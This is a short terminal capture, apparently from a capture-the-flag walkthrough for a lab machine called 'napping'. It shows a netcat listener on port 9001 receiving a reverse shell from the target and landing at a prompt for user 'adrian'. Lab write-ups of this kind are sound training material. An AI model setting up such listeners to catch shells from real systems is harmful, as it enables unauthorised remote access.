 yash-pawar@hackersparadsie: ~/napping
yash-pawar@hackersparadsie: ~/Downloads × daniel@napping: /home/adrian × yash-pawar@hackersparadsie: ~/napping
yash-pawar@hackersparadsie:~/napping$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.136.108.179 50546
bash: cannot set terminal process group (2139): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$